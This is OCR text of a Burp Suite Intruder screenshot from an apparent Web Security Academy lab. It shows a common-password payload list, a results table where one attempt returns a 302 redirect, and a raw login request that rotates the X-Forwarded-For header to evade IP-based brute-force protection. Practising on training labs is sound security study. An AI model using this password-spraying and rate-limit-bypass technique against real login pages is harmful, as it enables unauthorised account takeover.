 Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized
in different ways.
Payload set: 2
Payload type: Simple list
Payload Options [Simple
This payload type lets you config
Paste
Load ...
Remove
Clear
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add
Enter a new iter
Add from list ...
Payload Processing
You can define rules to perform
Add
Edit
Remove
Up
Down
Enabled
9. Intruder attack of ac3e1f6f1f2cbf1f8022155d005700e6.web-security-academy.net - Temporary attack...
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Respo... Error Timeout Length Com
67 569 131313 302 184 170
63 565 1111 200 196 3103
80 582 love 200 202 3190
70 572 pass 200 203 3190
1 503 123456 200 205 3103
89 591 dallas 200 205 3190
73 575 aaaaaa 200 205 3190
64 566 zxcvbn 200 206 3200
65 567 555555 200 206 3200
99 601 moon 200 206 3190
40 542 buster 200 207 3103
52 554 hockey 200 207 3103
6 508 12345 200 208 3103
39 541 hunter 200 208 3103
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac3e1f6f1f2cbf1f8022155d005700e6.web-security-academy.net
3 Cookie: session=kJmDPZyD0gpLq73vcDqITkbJwOgl34Id
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 X-Forwarded-For: 569
Search...
0 matches
Finished